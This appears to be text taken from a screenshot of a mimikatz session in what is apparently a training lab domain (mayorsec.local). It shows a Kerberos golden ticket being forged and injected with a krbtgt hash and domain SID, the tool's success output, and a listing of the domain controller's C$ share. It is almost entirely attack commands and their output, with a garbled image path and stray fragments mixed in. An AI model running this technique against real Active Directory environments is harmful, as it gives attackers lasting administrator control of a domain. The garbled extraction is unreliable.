 '## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /User:administrator /domain:mayorsec.local /sid:S-1-5-21-1095872080-3254731264-2
669788728 /krbtgt:6d786245563b9789a9b13fbd6035b867 /ptt
User      : administrator
Domain    : mayorsec.local (MAYORSEC)
SID       : S-1-5-21-1095872080-3254731264-2669788728
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6d786245563b9789a9b13fbd6035b867 - rc4_hmac_nt
Lifetime  : 9/5/2021 12:21:40 PM ; 9/3/2031 12:21:40 PM ; 9/3/2031 12:21:40 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ mayorsec.local' successfully submitted for current session
PS C:\Users\s.chisholm.mayorsec> ls \\dc01\c$
cal /
-3254